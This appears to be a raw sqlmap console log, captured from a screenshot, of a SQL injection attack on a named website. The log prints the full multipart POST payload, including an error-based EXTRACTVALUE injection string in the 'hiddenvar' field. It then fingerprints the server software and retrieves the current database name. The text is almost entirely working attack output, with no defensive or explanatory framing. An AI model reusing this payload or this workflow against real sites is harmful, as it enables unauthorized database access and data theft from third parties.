 custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[14:23:26] [INFO] resuming back-end DBMS 'mysql'
[14:23:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: -------AcunetixBoundary_ISHHVOWXSD
Content-Disposition: form-data; name="B1"

####
-------AcunetixBoundary_ISHHVOWXSD
Content-Disposition: form-data; name="bprice"

0
-------AcunetixBoundary_ISHHVOWXSD
Content-Disposition: form-data; name="cn"

99
-------AcunetixBoundary_ISHHVOWXSD
Content-Disposition: form-data; name="en"

99
-------AcunetixBoundary_ISHHVOWXSD
Content-Disposition: form-data; name="hiddenvar"

1' AND EXTRACTVALUE(3412,CONCAT(0x5c,0x716a707671,(SELECT (CASE WHEN (3412=3412)
 THEN 1 ELSE 0 END)),0x7162627171)) AND 'Eewm'='Eewm
-------AcunetixBoundary_ISHHVOWXSD
Content-Disposition: form-data; name="T1"

2##2## ##########
-------AcunetixBoundary_ISHHVOWXSD
Content-Disposition: form-data; name="T2"

55.La  ########## ######################
-------AcunetixBoundary_ISHHVOWXSD--
---
[14:23:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.24
back-end DBMS: MySQL 5.1
[14:23:27] [INFO] fetching current database
[14:23:27] [INFO] retrieved: u_run55_la
current database:    'u_run55_la'
[14:23:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.55.la'

[*] shutting down at 14:23:27